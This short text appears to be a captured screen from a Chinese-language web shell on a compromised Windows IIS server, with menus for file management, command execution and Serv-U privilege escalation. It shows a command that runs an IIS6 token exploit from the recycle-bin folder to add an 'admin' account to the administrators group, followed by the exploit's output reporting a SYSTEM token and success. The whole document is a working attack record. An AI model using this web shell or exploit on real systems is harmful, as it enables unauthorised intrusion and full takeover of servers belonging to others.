 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\iis6.exe "net localgroup administrators admin /add" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2328 w3wp.exe
[process walking]: 2472 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2472
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net localgroup administrators admin /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。